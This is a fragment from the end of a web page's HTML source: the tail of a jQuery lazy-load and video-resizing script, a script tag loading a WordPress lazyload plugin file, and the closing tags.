window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>